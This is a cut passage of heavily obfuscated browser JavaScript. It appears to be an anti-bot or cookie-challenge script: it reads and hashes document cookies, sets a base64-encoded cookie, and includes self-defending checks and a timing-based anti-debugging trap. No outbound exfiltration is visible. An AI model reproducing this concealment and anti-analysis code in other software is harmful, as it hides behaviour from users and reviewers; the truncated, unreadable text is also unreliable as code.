_0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x53c388={'\x7a\x58\x49':function _0x37a32c(_0x5c1b26,_0x21f9fb){return _0x5c1b26(_0x21f9fb);},'\x51\x6d\x47':function _0x206716(_0x2bef6c,_0x4552e3){return _0x2bef6c<_0x4552e3;},'\x4a\x57\x5a':function _0x17d1fd(_0x3bb9f1){return _0x3bb9f1();},'\x42\x72\x70':function _0x17f05c(_0x4d30ab,_0x1e95f1){return _0x4d30ab!==_0x1e95f1;},'\x63\x7a\x46':function _0x4f4c31(_0x296e56,_0x5805b1){return _0x296e56+_0x5805b1;},'\x41\x77\x41':function _0x3602f7(_0x4da40d,_0x47ee67){return _0x4da40d/_0x47ee67;},'\x58\x58\x46':function _0x1b314e(_0xf059bb,_0x39c89b){return _0xf059bb===_0x39c89b;},'\x79\x57\x4b':function _0x32d2a5(_0x18e5ce,_0x51d382){return _0x18e5ce%_0x51d382;},'\x48\x42\x44':function _0x4db145(_0x2e9d59,_0x2c4cd8){return _0x2e9d59(_0x2c4cd8);},'\x4d\x51\x57':function _0x443c20(_0x1a11b7,_0x1ee69b){return _0x1a11b7>_0x1ee69b;},'\x72\x72\x41':function _0xcd5a30(_0x45c166,_0xdcf241){return _0x45c166-_0xdcf241;},'\x4f\x50\x6a':function _0x307946(_0x12c44c){return _0x12c44c();},'\x5a\x4f\x4c':function _0x114bb6(_0x2f7a9b,_0x30696d){return _0x2f7a9b==_0x30696d;},'\x5a\x63\x63':function _0x13abe0(_0x24dd1a,_0x492f2c){return _0x24dd1a(_0x492f2c);},'\x55\x7a\x42':function _0x1291b6(_0x187b3b,_0x47ddca){return _0x187b3b==_0x47ddca;},'\x62\x4a\x57':function _0x190da2(_0x42b545,_0x3d4ac0){return _0x42b545==_0x3d4ac0;},'\x51\x77\x6b':function _0x3ad7d8(_0x5ee9a4,_0x576881){return _0x5ee9a4==_0x576881;},'\x78\x51\x4d':function _0x33bdfc(_0x5d7168,_0x45de7a){return _0x5d7168==_0x45de7a;},'\x69\x52\x70':function _0x527415(_0x22f05f,_0x2a13bb){return _0x22f05f!==_0x2a13bb;},'\x51\x42\x61':function _0x71c581(_0x469954,_0x129f9c){return _0x469954!==_0x129f9c;},'\x67\x48\x6a':function _0x30ff50(_0x5cfaa8,_0x5b24a2){return _0x5cfaa8(_0x5b24a2);},'\x66\x6f\x65':function _0x3016cf(_0xe35dd,_0x5dff6f){return _0xe35dd(_0x5dff6f);},'\x59\x69\x70':function _0xb366b(_0x1fe63d){return _0x1fe63d();},'\x6a\x67\x6d':function _0x94d268(_0x52adf0,_0x12a021){return _0x52adf0<_0x12a021;},'\x57\x52\x43':function _0x1ae73b(_0x40727d,_0x2e9895){return _0x40727d+_0x2e9895;},'\x72\x50\x78':function _0x34af32(_0x350b80,_0x5135a4){return _0x350b80(_0x5135a4);},'\x42\x6f\x4f':function _0x4d7516(_0x21f2cd,_0x51566d){return _0x21f2cd(_0x51566d);},'\x47\x72\x75':function _0x2b53ee(_0x2f0d6f,_0x2b86a1){return _0x2f0d6f+_0x2b86a1;}};var _0x5b7c50=this[_0x31c7('0x0', '\x69\x45\x4f\x23')];var _0x53bbea=_0x5b7c50[_0x31c7('0x1', '\x36\x75\x33\x44')];var _0x22da3b='';var _0x9b5669='';if(_0x53c388[_0x31c7('0x2', '\x39\x37\x5b\x4d')](typeof _0x5b7c50[_0x31c7('0x3', '\x26\x68\x6a\x63')],_0x31c7('0x4', '\x57\x29\x67\x66'))){_0x22da3b=_0x5b7c50[_0x31c7('0x5', '\x21\x5d\x63\x37')];_0x9b5669=_0x22da3b[_0x31c7('0x6', '\x5a\x7a\x5e\x75')];}var _0xf88867=_0x5b7c50[_0x31c7('0x7', '\x5b\x37\x2a\x34')];var _0x16f0a8=_0x5b7c50[_0x31c7('0x8', '\x29\x54\x69\x59')];var _0x1a190c=new _0x5b7c50[_0x31c7('0x9', '\x29\x54\x47\x69')]()[_0x31c7('0xa', '\x28\x70\x49\x42')]();var _0x435a86='';function _0x5ce392(_0x2eed1f){var _0x4c661e={'\x64\x43\x55':function _0x32fe93(_0x376062,_0x5b4339){return _0x376062<_0x5b4339;},'\x47\x6a\x45':function _0x5dffe0(_0x2ca56e,_0x1c8147){return _0x2ca56e&_0x1c8147;},'\x6b\x64\x43':function _0x51b97d(_0x4b0004,_0x396152){return _0x4b0004==_0x396152;},'\x64\x6f\x61':function _0x5585df(_0x31e4dd,_0x2f42ba){return _0x31e4dd>>_0x2f42ba;},'\x55\x49\x73':function _0x197af7(_0x529770,_0x343f7c){return _0x529770<<_0x343f7c;},'\x68\x74\x44':function _0x208309(_0x24b0a5,_0x40eb52){return _0x24b0a5|_0x40eb52;},'\x71\x68\x6c':function _0x196064(_0x169057,_0x5b65a3){return _0x169057<<_0x5b65a3;},'\x4d\x6b\x50':function _0x410a47(_0x3a7391,_0x49b899){return _0x3a7391&_0x49b899;},'\x6a\x43\x59':function _0x35d297(_0x2a6e21,_0x164194){return _0x2a6e21<<_0x164194;},'\x57\x79\x62':function _0xb4b72f(_0x3a284e,_0x6c13be){return _0x3a284e&_0x6c13be;},'\x72\x57\x50':function _0x2f9bdb(_0x42cda4,_0x52125c){return _0x42cda4&_0x52125c;},'\x57\x66\x75':function _0x3127f6(_0x4c534b,_0xaf6bf5){return _0x4c534b|_0xaf6bf5;},'\x45\x49\x66':function _0x49be8b(_0x1715ce,_0xb187d){return _0x1715ce<<_0xb187d;},'\x73\x6b\x54':function _0x2c75ec(_0x16778e,_0x26bdf3){return _0x16778e&_0x26bdf3;},'\x6c\x4f\x51':function _0x4c96ed(_0x143e7d,_0x54314b){return _0x143e7d>>_0x54314b;},'\x4c\x4b\x62':function _0x24129e(_0x7eb34a,_0x3f95a2){return _0x7eb34a&_0x3f95a2;}};var _0x112696=_0x31c7('0xb', '\x72\x65\x66\x32')[_0x31c7('0xc', '\x6b\x4c\x41\x71')]('\x7c'),_0x117b91=0x0;while(!![]){switch(_0x112696[_0x117b91++]){case'\x30':return _0x5992fd;continue;case'\x31':_0x1a4508=0x0;continue;case'\x32':_0x5992fd='';continue;case'\x33':var _0x4cd2d5=_0x31c7('0xd', '\x64\x29\x37\x38');continue;case'\x34':while(_0x4c661e[_0x31c7('0xe', '\x67\x59\x39\x6f')](_0x1a4508,_0x792bde)){var _0x4c7dd0=_0x31c7('0xf', '\x5d\x61\x5e\x29')[_0x31c7('0x10', '\x79\x56\x50\x63')]('\x7c'),_0x39da38=0x0;while(!![]){switch(_0x4c7dd0[_0x39da38++]){case'\x30':_0x5992fd+=_0x4cd2d5[_0x31c7('0x11', '\x5d\x61\x5e\x29')](_0x4c661e[_0x31c7('0x12', '\x21\x5d\x63\x37')](_0x114e87,0x3f));continue;case'\x31':if(_0x4c661e[_0x31c7('0x13', '\x6c\x71\x63\x29')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x15', '\x79\x56\x50\x63')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x16', '\x5b\x37\x2a\x34')](_0x4c661e[_0x31c7('0x17', '\x5a\x7a\x5e\x75')](_0x4c661e[_0x31c7('0x18', '\x57\x29\x67\x66')](_0x2152bb,0x3),0x4));_0x5992fd+='\x3d\x3d';break;}continue;case'\x32':if(_0x4c661e[_0x31c7('0x19', '\x63\x5d\x66\x67')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x1a', '\x4e\x7a\x21\x59')](_0x4c661e[_0x31c7('0x1b', '\x4b\x33\x41\x71')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x1c', '\x67\x59\x39\x6f')](_0x4c661e[_0x31c7('0x1d', '\x6f\x49\x57\x4f')](_0x4c661e[_0x31c7('0x1e', '\x52\x25\x31\x48')](_0x4c661e[_0x31c7('0x1f', '\x42\x66\x52\x68')](_0x2152bb,0x3),0x4),_0x4c661e[_0x31c7('0x20', '\x29\x54\x47\x69')](_0x4c661e[_0x31c7('0x21', '\x5d\x61\x5e\x29')](_0x2b2513,0xf0),0x4)));_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x22', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x23', '\x26\x40\x46\x5e')](_0x2b2513,0xf),0x2));_0x5992fd+='\x3d';break;}continue;case'\x33':_0x5992fd+=_0x4cd2d5[_0x31c7('0x24', '\x72\x5e\x69\x5a')](_0x4c661e[_0x31c7('0x25', '\x21\x5d\x63\x37')](_0x2152bb,0x2));continue;case'\x34':_0x2152bb=_0x4c661e[_0x31c7('0x26', '\x6f\x49\x57\x4f')](_0x2eed1f[_0x31c7('0x27', '\x63\x5d\x66\x67')](_0x1a4508++),0xff);continue;case'\x35':_0x114e87=_0x2eed1f[_0x31c7('0x28', '\x39\x54\x72\x64')](_0x1a4508++);continue;case'\x36':_0x5992fd+=_0x4cd2d5[_0x31c7('0x29', '\x79\x56\x50\x63')](_0x4c661e[_0x31c7('0x2a', '\x4b\x33\x41\x71')](_0x4c661e[_0x31c7('0x2b', '\x6b\x4c\x41\x71')](_0x2152bb,0x3)<<0x4,_0x4c661e[_0x31c7('0x2c', '\x57\x29\x67\x66')](_0x4c661e[_0x31c7('0x2d', '\x26\x68\x6a\x63')](_0x2b2513,0xf0),0x4)));continue;case'\x37':_0x5992fd+=_0x4cd2d5[_0x31c7('0x2e', '\x29\x54\x69\x59')](_0x4c661e[_0x31c7('0x2f', '\x40\x28\x72\x28')](_0x4c661e[_0x31c7('0x30', '\x78\x49\x46\x58')](_0x4c661e[_0x31c7('0x31', '\x53\x6f\x43\x36')](_0x2b2513,0xf),0x2),_0x4c661e[_0x31c7('0x32', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x33', '\x74\x40\x69\x33')](_0x114e87,0xc0),0x6)));continue;case'\x38':_0x2b2513=_0x2eed1f[_0x31c7('0x34', '\x34\x52\x69\x56')](_0x1a4508++);continue;}break;}}continue;case'\x35':_0x792bde=_0x2eed1f[_0x31c7('0x35', '\x40\x28\x72\x28')];continue;case'\x36':var _0x5992fd,_0x1a4508,_0x792bde;continue;case'\x37':var _0x2152bb,_0x2b2513,_0x114e87;continue;}break;}}function _0x2a2c2e(_0x271a99){var _0x48ee02=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48ee02();return function(_0x3da4b9){_0x435a86+=_0x3da4b9;return _0x53c388[_0x31c7('0x36', '\x72\x65\x66\x32')](_0x271a99,_0x3da4b9);};}function _0x4d24b1(){var _0x4f3c4c={'\x74\x51\x72':function _0x461b6d(_0x986753,_0x488371){return _0x986753<_0x488371;},'\x75\x67\x78':function _0x8d00e4(_0x13d4b5,_0x1dcf54){return _0x13d4b5+_0x1dcf54;},'\x79\x52\x6c':function _0x3aacf7(_0x4bc4ce){return _0x4bc4ce();}};var _0x2f59c8=_0x31c7('0x37', '\x28\x70\x49\x42')[_0x31c7('0x38', '\x26\x40\x46\x5e')]('\x7c'),_0xe6c03d=0x0;while(!![]){switch(_0x2f59c8[_0xe6c03d++]){case'\x30':var _0x1aa4b1=_0x53bbea[_0x31c7('0x39', '\x72\x5e\x69\x5a')][_0x31c7('0x3a', '\x28\x59\x77\x77')]('\x3b');continue;case'\x31':var _0x301684=new _0x5b7c50[_0x31c7('0x3b', '\x5a\x7a\x5e\x75')]();continue;case'\x32':for(var _0x3e371d=0x0;_0x4f3c4c[_0x31c7('0x3c', '\x79\x4b\x33\x67')](_0x3e371d,_0x1aa4b1[_0x31c7('0x3d', '\x67\x59\x39\x6f')]);_0x3e371d++){var _0x28b2e6=_0x1aa4b1[_0x3e371d][_0x31c7('0x3e', '\x67\x59\x39\x6f')](0x0,_0x1aa4b1[_0x3e371d][_0x31c7('0x3f', '\x72\x5e\x69\x5a')]('\x3d'));var _0x39c621=_0x1aa4b1[_0x3e371d][_0x31c7('0x40', '\x79\x56\x50\x63')](_0x4f3c4c[_0x31c7('0x41', '\x64\x78\x4f\x52')](_0x1aa4b1[_0x3e371d][_0x31c7('0x42', '\x26\x68\x6a\x63')]('\x3d'),0x1),_0x1aa4b1[_0x3e371d][_0x31c7('0x43', '\x5a\x7a\x5e\x75')]);if(_0x4ae4b2[_0x31c7('0x44', '\x47\x6b\x6e\x68')](_0x28b2e6)){_0x301684[_0x301684[_0x31c7('0x45', '\x29\x6f\x4c\x30')]]=_0x39c621;}}continue;case'\x33':return _0x301684;continue;case'\x34':var _0x4ae4b2=new _0x5b7c50[_0x31c7('0x46', '\x6b\x71\x65\x56')](_0x31c7('0x47', '\x4b\x33\x41\x71'));continue;case'\x35':_0x4f3c4c[_0x31c7('0x48', '\x67\x59\x39\x6f')](_0xb2c771);continue;}break;}}function _0x2cdea4(_0x4fdd0b){var _0x2a36b6={'\x76\x55\x4b':function _0x38ef35(_0x49c117,_0x472d05){return _0x49c117+_0x472d05;},'\x4f\x53\x6a':function _0x338c94(_0x3c22a1,_0x5e7b78){return _0x3c22a1(_0x5e7b78);},'\x66\x46\x6c':function _0x165fcf(_0x54bd89,_0xf8c88b,_0x3ce318){return _0x54bd89(_0xf8c88b,_0x3ce318);},'\x57\x55\x55':function _0x384072(_0x42439c,_0x1290b0){return _0x42439c-_0x1290b0;},'\x71\x74\x6e':function _0x42e7e5(_0x442e77){return _0x442e77();},'\x65\x7a\x48':function _0x3af2f3(_0x2340d7,_0x2b2321){return _0x2340d7<_0x2b2321;},'\x7a\x53\x59':function _0xc12a64(_0x3c8ff0,_0x2819a4){return _0x3c8ff0%_0x2819a4;},'\x76\x52\x5a':function _0x4952ec(_0x485e48){return _0x485e48();},'\x71\x6d\x64':function _0x51bc39(_0x21183a){return _0x21183a();},'\x4c\x69\x6f':function _0x54fb11(_0x38d5f6,_0x22155a,_0x16f2ad,_0xc7a56){return _0x38d5f6(_0x22155a,_0x16f2ad,_0xc7a56);},'\x67\x52\x79':function _0x20bf3a(_0x158b7e,_0x13b72e){return _0x158b7e<_0x13b72e;}};var _0x1411ba=_0x31c7('0x49', '\x33\x6e\x71\x7a')[_0x31c7('0x4a', '\x5b\x37\x2a\x34')]('\x7c'),_0xce1625=0x0;while(!![]){switch(_0x1411ba[_0xce1625++]){case'\x30':var _0x286c04=new _0x5b7c50[_0x31c7('0x4b', '\x72\x65\x66\x32')](_0x5bf17c[_0x31c7('0x4c', '\x5b\x37\x2a\x34')]);continue;case'\x31':var _0x86057b='\xff\x51\x4c\x0b\x98\x81\xaf\x37';var _0xefb400=0x7;while(--_0xefb400){_0x86057b=_0x86057b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x86057b[0x0];}var _0x6cd8c5=_0x86057b;var _0x3c34f1=_0x86057b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x3c34f1){_0x6cd8c5=_0x6cd8c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6cd8c5[0x0];}var _0x49358e='\x61\xf8\x4c\x2d\xa7\xfb\xf9\x1c';var _0xaad5d9=0x7;while(--_0xaad5d9){_0x49358e=_0x49358e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x49358e[0x0];}var _0x2f9540=_0x49358e;var _0x17a387=_0x49358e['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x17a387){_0x2f9540=_0x2f9540['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2f9540[0x0];}var _0x8388d7='\xd0\x30\x99\xe9\x99\x8f\xe2\x95';var _0xb8a5df=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x274da8=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x4859b5=_0x31c7('0x4e', _0x2f9540);continue;case'\x32':_0x1c73[_0x31c7('0x4f', '\x28\x70\x49\x42')]();continue;case'\x33':var _0x2ff6e2;continue;case'\x34':_0x2ff6e2=_0x2a36b6[_0x31c7('0x50', '\x47\x6b\x6e\x68')](btoa,_0x2a36b6[_0x31c7('0x51', '\x26\x68\x6a\x63')](_0x2a36b6[_0x31c7('0x52', '\x39\x37\x5b\x4d')](_0x2a36b6[_0x31c7('0x53', '\x40\x4e\x29\x62')](_0x2a36b6[_0x31c7('0x54', '\x67\x59\x39\x6f')](_0x2a36b6[_0x31c7('0x55', '\x33\x6e\x71\x7a')](_0x31c7,_0x2a36b6[_0x31c7('0x56', '\x6b\x4c\x41\x71')](_0x1c73[_0x31c7('0x57', '\x29\x54\x47\x69')],0x1),_0x4859b5[_0x31c7('0x58', '\x52\x7a\x6c\x64')](0x0,0x5)),_0x31c7('0x59', '\x79\x4a\x58\x4b')),_0x2c4531),_0x31c7('0x5a', '\x4b\x33\x41\x71')),_0xde3a0b));continue;case'\x35':var _0x5bf17c=_0x2a36b6[_0x31c7('0x5b', '\x41\x48\x51\x26')](_0x4d24b1);continue;case'\x36':var _0xde3a0b='';continue;case'\x37':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x5c', '\x72\x5e\x69\x5a')](_0x556990,_0x4859b5[_0x31c7('0x5d', '\x6b\x71\x65\x56')]);_0x556990++){_0xde3a0b+=_0x2a36b6[_0x31c7('0x5e', '\x42\x66\x52\x68')](_0x4859b5[_0x31c7('0x5f', '\x69\x45\x4f\x23')](_0x556990),_0x2c4531[_0x31c7('0x60', '\x79\x56\x50\x63')](_0x2a36b6[_0x31c7('0x61', '\x74\x40\x69\x33')](_0x556990,_0x2c4531[_0x31c7('0x62', '\x6f\x49\x57\x4f')])))[_0x31c7('0x63', '\x28\x59\x77\x77')](0x10);}continue;case'\x38':_0x2a36b6[_0x31c7('0x64', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x39':_0x1c73[_0x31c7('0x65', '\x70\x68\x4a\x77')](_0x2a36b6[_0x31c7('0x66', '\x29\x54\x69\x59')](btoa,_0x4fdd0b));continue;case'\x31\x30':_0x2a36b6[_0x31c7('0x67', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x31\x31':var _0x2c4531=_0x286c04[_0x31c7('0x68', '\x34\x4a\x39\x61')]();continue;case'\x31\x32':_0x2a36b6[_0x31c7('0x69', '\x72\x5e\x69\x5a')](_0x5bb5e3,_0x31c7('0x6a', '\x41\x48\x51\x26'),_0x2ff6e2,0x14);continue;case'\x31\x33':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x6b', '\x36\x75\x33\x44')](_0x556990,_0x5bf17c[_0x31c7('0x6c', '\x39\x54\x72\x64')]);_0x556990++){_0x286c04[_0x556990]=_0x2a36b6[_0x31c7('0x6d', '\x28\x59\x77\x77')](_0x18f36c,_0x2a36b6[_0x31c7('0x6e', '\x40\x28\x72\x28')](_0x4fdd0b,_0x5bf17c[_0x556990]));}continue;}break;}}function _0x18f36c(_0x5f8589){var _0x3fa158=0x0;for(var _0x38891c=0x0;_0x53c388[_0x31c7('0x6f', '\x74\x40\x69\x33')](_0x38891c,_0x5f8589[_0x31c7('0x70', '\x40\x4e\x29\x62')]);_0x38891c++){_0x3fa158+=_0x5f8589[_0x31c7('0x71', '\x28\x59\x77\x77')](_0x38891c);}_0x53c388[_0x31c7('0x72', '\x6b\x71\x65\x56')](_0xb2c771);return _0x3fa158;}function _0x5bb5e3(_0xc46ce3,_0x297699,_0x37accc){var _0x341981={'\x61\x50\x50':function _0x48822c(_0x3269d7,_0x52f355){return _0x3269d7<_0x52f355;},'\x4c\x4b\x76':function _0x57b314(_0x2978f7,_0xcac2df){return _0x2978f7+_0xcac2df;},'\x6b\x41\x71':function _0x46688d(_0x2578ef,_0x2226e1){return _0x2578ef+_0x2226e1;},'\x65\x44\x4c':function _0x376ceb(_0x1b965c,_0x52a5ae){return _0x1b965c+_0x52a5ae;},'\x52\x70\x78':function _0x2dcffd(_0x5dc72e,_0x2ee467){return _0x5dc72e*_0x2ee467;},'\x65\x56\x64':function _0xe92a8b(_0x5e2f50,_0x1361d9){return _0x5e2f50+_0x1361d9;},'\x79\x4a\x63':function _0x12ebb2(_0x2868f8,_0x3f439e){return _0x2868f8<_0x3f439e;}};var _0x4be4d7=_0x31c7('0x73', '\x67\x59\x39\x6f')[_0x31c7('0x74', '\x33\x6e\x71\x7a')]('\x7c'),_0x3c0fbb=0x0;while(!![]){switch(_0x4be4d7[_0x3c0fbb++]){case'\x30':var _0x4bbecb='';continue;case'\x31':var _0xa5568a=_0x31c7('0x75', '\x72\x5e\x69\x5a');continue;case'\x32':for(var _0xc0ad7c=0x4;_0x341981[_0x31c7('0x76', '\x34\x52\x69\x56')](_0xc0ad7c,_0xa5568a[_0x31c7('0x77', '\x64\x29\x37\x38')]);_0xc0ad7c++){_0x4a4dc0+=_0xa5568a[_0xc0ad7c];}continue;case'\x33':_0x53bbea[_0x31c7('0x78', '\x51\x2a\x58\x78')]=_0x341981[_0x31c7('0x79', '\x39\x37\x5b\x4d')](_0x341981[_0x31c7('0x7a', '\x64\x78\x4f\x52')](_0x341981[_0x31c7('0x7b', '\x79\x4a\x58\x4b')](_0x341981[_0x31c7('0x7c', '\x70\x68\x4a\x77')](_0xc46ce3,'\x3d'),_0x297699),_0x4f61b6),_0x31c7('0x7d', '\x29\x6f\x4c\x30'));continue;case'\x34':if(_0x37accc){var _0x476bf6=new _0x5b7c50[_0x31c7('0x7e', '\x34\x4a\x39\x61')]();_0x476bf6[_0x31c7('0x7f', '\x79\x4b\x33\x67')](_0x341981[_0x31c7('0x80', '\x28\x70\x49\x42')](_0x476bf6[_0x31c7('0x81', '\x40\x4e\x29\x62')](),_0x341981[_0x31c7('0x82', '\x34\x4a\x39\x61')](_0x37accc,0x3e8)));var _0x4f61b6=_0x341981[_0x31c7('0x83', '\x29\x54\x47\x69')](_0x31c7('0x84', '\x29\x6f\x4c\x30'),_0x476bf6[_0x31c7('0x85', '\x42\x66\x52\x68')]());}continue;case'\x35':var _0x4a4dc0='';continue;case'\x36':for(var _0x2f1043=0x0;_0x341981[_0x31c7('0x86', '\x28\x70\x49\x42')](_0x2f1043,0x4);_0x2f1043++){_0x4bbecb+=_0xa5568a[_0x2f1043];}continue;case'\x37':var _0x4f61b6='';continue;}break;}}function _0x19b507(){var _0x434e69={'\x68\x6c\x51':function _0x5e7719(_0x4985f0,_0x1a266e){return _0x53c388[_0x31c7('0x87', '\x4b\x33\x41\x71')](_0x4985f0,_0x1a266e);},'\x79\x4f\x45':function _0x12ddf3(_0x4e47d8,_0x5dad49){return _0x53c388[_0x31c7('0x88', '\x40\x28\x72\x28')](_0x4e47d8,_0x5dad49);},'\x5a\x4f\x73':function _0x6f6750(_0x1628f0,_0x248f20){return _0x53c388[_0x31c7('0x89', '\x79\x4b\x33\x67')](_0x1628f0,_0x248f20);},'\x6e\x4b\x6c':function _0x29ebc7(_0x914d48,_0xc2d0d7){return _0x53c388[_0x31c7('0x8a', '\x5b\x37\x2a\x34')](_0x914d48,_0xc2d0d7);},'\x47\x74\x4c':function _0x4ae49f(_0x18d27c,_0x49496f){return _0x53c388[_0x31c7('0x8b', '\x28\x59\x77\x77')](_0x18d27c,_0x49496f);},'\x4b\x44\x70':function _0x556c96(_0x4a517e,_0x4d7fc0){return _0x53c388[_0x31c7('0x8c', '\x6f\x49\x57\x4f')](_0x4a517e,_0x4d7fc0);}};function _0xbed756(_0x391f72){if(_0x434e69[_0x31c7('0x8d', '\x33\x6e\x71\x7a')](_0x434e69[_0x31c7('0x8e', '\x39\x54\x72\x64')]('',_0x434e69[_0x31c7('0x8f', '\x28\x70\x49\x42')](_0x391f72,_0x391f72))[_0x31c7('0x90', '\x40\x44\x78\x59')],0x1)||_0x434e69[_0x31c7('0x91', '\x52\x7a\x6c\x64')](_0x434e69[_0x31c7('0x92', '\x4c\x4a\x4d\x67')](_0x391f72,0x14),0x0)){(function(){}[_0x31c7('0x93', '\x69\x45\x4f\x23')](_0x31c7('0x94', '\x69\x45\x4f\x23'))());}else{(function(){}[_0x31c7('0x95', '\x26\x68\x6a\x63')](_0x31c7('0x96', '\x29\x6f\x4c\x30'))());}return _0x434e69[_0x31c7('0x97', '\x52\x25\x31\x48')](_0xbed756,++_0x391f72);}try{return _0x53c388[_0x31c7('0x98', '\x63\x5d\x66\x67')](_0xbed756,0x0);}catch(_0x1e1ecb){}};function _0xb2c771(){if(_0x53c388[_0x31c7('0x99', '\x64\x78\x4f\x52')](_0x53c388[_0x31c7('0x9a', '\x5a\x7a\x5e\x75')](new _0x5b7c50[_0x31c7('0x9b', '\x6b\x4c\x41\x71')]()[_0x31c7('0x9c', '\x64\x29\x37\x38')](),_0x1a190c),0x1f4)){_0x53c388[_0x31c7('0x9d', '\x36\x75\x33\x44')](_0x19b507);}}function _0xd2a8f1(_0xa2a86a){var _0x467ec3={'\x4d\x6b\x74':function _0x27312b(_0xe360e2,_0x202608){return _0xe360e2<_0x202608;},'\x6d\x68\x6f':function _0x107168(_0x987a03,_0x27700d){return 